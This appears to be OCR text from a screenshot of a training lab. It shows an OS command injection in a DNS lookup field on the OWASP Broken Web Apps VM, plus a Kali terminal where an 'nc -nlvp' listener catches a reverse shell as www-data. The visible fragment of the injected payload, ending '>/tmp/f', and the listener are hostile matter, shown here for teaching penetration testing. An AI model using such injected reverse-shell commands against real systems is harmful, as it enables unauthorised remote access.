 Bugs Change Password Create User Set Security Lev
/ OS Command Injection /
DNS lookup: 2.168.140.136 4455 >/tmp/f Lookup
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# nc -nlvp 4455
listening on [any] 4455 ...
connect to [192.168.140.136] from (UNKNOWN) [192.168.140.138] 58258
/bin/sh: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
owaspbwa
$